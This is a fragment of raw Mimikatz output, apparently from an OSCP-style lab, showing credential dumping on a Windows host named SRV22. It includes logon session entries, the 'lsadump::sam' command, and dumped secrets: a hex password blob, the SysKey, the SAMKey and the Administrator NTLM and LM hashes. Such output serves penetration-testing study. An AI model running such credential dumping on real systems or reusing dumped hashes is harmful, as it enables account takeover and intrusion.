 * Password : 0b ce 2f 8f 5d 10 0d 90 4e ec 12 fc 2a 4e f2 59 d5 0a f5 bb 3f 45 af 7c
a5 08 b9 7b d2 8d f1 70 f8 26 f6 e6 6a 71 81 af 02 45 db 77 df 4a cc d2 6f 20 f8 08 cc 29 40
6a 80 00 87 a4 86 cf 34 51 87 32 22 e7 4c 6d 49 db 00 66 08 df f5 9a be b8 ad 33 a0 7b d2
db 70 d5 58 9c 3b 8b 0b b8 81 3f 1d 7b 97 fd 86 e1 84 20 1e e7 52 bc 03 5a df 91 bf 6f 60
eb 1a c0 50 a8 54 f1 70 d3 25 7a 60 c1 b2 29 cb ee 60 a3 b4 28 8f c4 55 6c aa 63 e5 37 0e
8f 20 48 fe ac b2 75 d6 82 ee 87 32 e3 5f cd 52 f6 db c9 0b ce 37 33 e2 29 3a c9 53 c8 69
96 64 9a 0f 95 3a c4 bf 0d bd 6b 3c a5 69 64 c5 8c 70 11 67 49 d2 e2 23 1b a7 72 d0 ca af
fb 40 80 f1 49 46 23 d4 19 ea 95 7b 8b 77 ff 56 c2 47 3c 1a 7b 36 64 a4 83 d3 1a b7 14 9f
2b 81 c4 ca d2
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : SRV22$
Domain : OSCP
Logon Server : (null)
Logon Time : 11/12/2024 4:13:14 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : SRV22$
* Domain : OSCP
* Password : (null)
kerberos :
* Username : srv22$
* Domain : OSCP.EXAM
* Password : (null)
ssp :
credman :
mimikatz(commandline) # lsadump::sam
Domain : SRV22
SysKey : 8839bc79fd177278e0284bc4b6d0ad3e
Local SID : S-1-5-21-1471699165-2210101194-1814576434
SAMKey : c2d36394b401cd3449a0ebcdd312976c
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 2981a2efea6228b5c3fed526cb102183
lm - 0: 8fed66e82134520bc93859ae144fe7e7
ntlm- 0: 2981a2efea6228b5c3fed526cb102183
ntlm- 1: 2981a2efea6228b5c3fed526cb102183
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *